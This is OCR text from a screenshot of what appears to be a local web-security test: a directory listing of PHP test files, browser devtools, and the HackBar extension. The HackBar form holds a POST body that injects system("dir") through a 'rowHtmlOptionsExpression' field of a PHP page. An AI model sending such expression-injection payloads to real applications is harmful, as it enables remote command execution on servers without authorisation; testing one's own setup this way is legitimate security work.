 wan/p1.php?action=TestView
不安全 wan/p1.php?action=TestView
4
class 2022/04/26 20:21
DwnlData 2022/04/26 20:34 710 p1.php 2022/04/26 20:47 117 p2.php 2022/04/26 12:03 53,224,740 php-bigxhtml.html 2022/04/26 20:21
5,368,615 php_manual_zh.html.gz 2022/04/26 15:08 173 py1.py 2022/04/24 12:28 1,010 py2.py 2022/04/26 20:31
6 58,595,365 5 116,495,130,624
Elements Console Sources Network Performance Memory Application Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://wan/p1.php?action=TestView
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
properties[template]=
{TableRow}&properties[rowHtmlOptionsExpression]=system("dir")